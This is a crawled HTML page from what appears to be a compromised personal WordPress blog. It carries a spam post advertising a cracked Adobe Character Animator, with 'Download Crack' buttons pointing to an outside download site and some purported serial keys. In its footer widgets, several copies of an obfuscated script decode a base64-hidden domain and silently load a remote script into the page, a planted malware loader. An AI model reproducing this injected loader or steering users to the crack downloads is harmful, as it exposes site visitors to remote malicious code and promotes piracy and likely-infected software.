

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/2023/03/31/adobe-character-animator-cc-2023-22-2-crack-full/
body_size: 9302
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>Adobe Character Animator CC 2023 22.2 Crack Full Download [Latest] &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Adobe Character Animator CC 2023 22.2 Crack Full Download [Latest] Comments Feed" href="http://shontelgreene.biz/2023/03/31/adobe-character-animator-cc-2023-22-2-crack-full/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#777777}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/posts/3146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://shontelgreene.biz/2023/03/31/adobe-character-animator-cc-2023-22-2-crack-full/" />
<link rel='shortlink' href='http://shontelgreene.biz/?p=3146' />
<link rel="alternate" type="application/json+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F03%2F31%2Fadobe-character-animator-cc-2023-22-2-crack-full%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F03%2F31%2Fadobe-character-animator-cc-2023-22-2-crack-full%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3146 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
							<div class="banner-container">
						<div id="banner-wrapper" class="">
							<div class="porto-block"><style>.vc_custom_1644919421641{border-top-width: 0px !important;padding-top: 115px !important;padding-bottom: 115px !important;background: #1b1728 url(http://shontelgreene.biz/wp-content/uploads/2021/11/Group-51.png?id=71) !important;}.vc_custom_1639715716367{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row row vc_custom_1644919421641 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1639715716367">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="114" height="70" src="http://shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</div>
	</div>
<h1 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading hero">Blog</h1></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div></div>
</div>						</div>
					</div>
					
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-3146 post type-post status-publish format-standard hentry category-app tag-adobe-character tag-adobe-character-animator tag-animator-crack tag-character-animator tag-character-animator-crack">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
					<h2 class="entry-title">Adobe Character Animator CC 2023 22.2 Crack Full Download [Latest]</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-03-31T11:19:11+00:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>		</span>
			<span class="meta-cats">
					<a href="http://shontelgreene.biz/category/app/" rel="category tag">App</a>		</span>
				<span class="meta-tags">
					<a href="http://shontelgreene.biz/tag/adobe-character/" rel="tag">Adobe Character</a>, <a href="http://shontelgreene.biz/tag/adobe-character-animator/" rel="tag">Adobe Character Animator</a>, <a href="http://shontelgreene.biz/tag/animator-crack/" rel="tag">Animator Crack</a>, <a href="http://shontelgreene.biz/tag/character-animator/" rel="tag">Character Animator</a>, <a href="http://shontelgreene.biz/tag/character-animator-crack/" rel="tag">Character Animator Crack</a>		</span>
				<span class="meta-comments">
					<a href="http://shontelgreene.biz/2023/03/31/adobe-character-animator-cc-2023-22-2-crack-full/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p><center><br />
 <a href="https://clikcs-download.site/Adobe Character Animator CC 2023 22.2 Crack Full Download [Latest]"><img src="https://ts2.mm.bing.net/th?q=Adobe Character Animator CC 2023 22.2 Crack Full Download [Latest]" alt="Adobe Character Animator CC 2023 22.2 Crack Full Download [Latest]" /></a></center><a href="https://clikcs-download.site/Download" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download Crack</button></center></a><br />
</p>
<h2>
 Adobe Character Animator CC 22.0.53 Crack with SerialKey Full<br />
</h2>
<p>
 Adobe Character Animator CC Crack allows you to combine designs from all additional tools of Adobe into a remarkable format as well as allows you to animate various 2D characters &#038; objects.
</p>
</p>
<h2>
 Adobe Character Animator Wxith Crack Latest Version<br />
</h2>
<p>
 Adobe Character Animator 22 Crack allows users to create compelling projects. It allows you to create 2D &#038; 3-D images online and offline. Many users recommend it to improve their results. It is going to be very engaging to get started on the details of your project. Motion gets to our lives the identical level of fun as shows. You can share your extended simulator in a subject. It can transform your body to other things. It also allows you to transform your body into something more social. It also brings every individual to life or highlights their superiorities of characters highlights by using technology. It is also used by producers to create animated films.
</p>
<p>
 <span></span><span>Adobe Character Animator CC 2023 22.2 Crack</span>
</p>
<p>
 Adobe Character Animator &#8211; 2023 Download lets you create characters or animated them with facial expressions and actions. You can also build play games or cartoons when you smile &#038; rotate your hands, animator characters will also do the exact things. It is flexible in that animations can be made public even when you are recording video. This program can automatically copy your facial expressions or sync them to give life and life to objects. It supports two-dimensional characters, which allow you to create and then animated a character using your activities. You can also use it to revive the character or control gestures like waving with your keyboard. <a href="https://www.midcoast.company/alfa-ebooks-manager-pro-8-4-29-1-with-crack-2">alfa ebooks manager pro with crack</a> Condition can be saved as buttons, which makes it easier to identify them than the command keys. This program reads facial expressions, such as lips, eyes, and facial expressions to remove the character.
</p>
<h3>
 <span></span><span>New Features Of Adobe Character Animator:</span><br />
</h3>
<ul>
<li>
  <span></span><span>Add animation </span>
 </li>
<li>
  <span></span><span>Assertive motion recorder</span>
 </li>
<li>
  <span>Lip sync algorithm</span>
 </li>
<li>
</li>
<li>
  <span>Facial Expressions</span>
 </li>
<li>
  <span>Dynamic interactions</span>
 </li>
<li>
  <span></span><span>Enhance audio editing skills</span>
 </li>
</ul>
<h3>
 Keys:<br />
</h3>
<ul>
<li>
  <span><br />
   <span>CFR5-ZXT5-BHY6-QWE4</span><br />
  </span>
 </li>
<li>
  <span><br />
   <span>KIY5-VGT2-DKP8-QWYZ</span><br />
  </span>
 </li>
<li>
  <span><br />
   <span>BVT2-DVKP-ZCN7-WRYU</span><br />
  </span>
 </li>
</ul>
<h3>
 <span>System Requirements:</span><br />
</h3>
<ul>
<li>
  Windows All Editions
 </li>
<li>
  RAM: 8GB RAM
 </li>
<li>
  Resolution: 1280 x 1080 screen
 </li>
<li>
  OpenGL: 3.2
 </li>
<li>
  Hard Disk Space: 3 GB
 </li>
</ul>
<h4>
 How To Download<br />
</h4>
<ul>
<li>
  Download Adobe Character Animator Crack.
 </li>
<li>
  <span><br />
   <span>Extract all files.</span><br />
  </span>
 </li>
<li>
  <span><br />
   <span>Download setup and wait for it to complete.</span><br />
  </span>
 </li>
<li>
  <span><br />
   <span>Copy keys &#038; paste.</span><br />
  </span>
 </li>
<li>
  <span><br />
   All Done.<br />
  </span>
 </li>
</ul>
<p>
<a href="https://clikcs-download.site/Download" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download Crack</button></center></a></p>
<style>
  button:hover 
    transform: scale(1.1);</p>
</style>

			<!-- Post meta after content -->
					</div>

	</div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

<div class="porto-block"><style>.vc_custom_1636543316636{background-color: #100d1a !important;}.vc_custom_1636379304070{background-color: #1b1728 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row vc_custom_1636543316636 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<footer class="foorer_sec">
<div class="container-fluid">
<div class="row">
<p><a class="footer_logo"><img src="/wp-content/uploads/2021/11/Group-60.png" alt="*" /></a></p>
<div class="col-lg-6">
<div class="row">
<div class="col-md-3">
<h2>Links</h2>
<p>&nbsp;</p>
</div>
<p><!--


<div class="col-md-6">


<h2>Contact Us</h2>




<ul class="footer_memu">
 	

<li><a><i class="porto-info-icon fas fa-envelope"></i>info@shontelgreene.biz</a></li>


</ul>


</div>


--></p>
</div>
</div>
<div class="col-lg-5 offset-md-1">
<p class="copyRight">© SHONTEL GREENE -ALL RIGHT RESERVED</p>
</div>
</div>
</div>
</footer>

		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
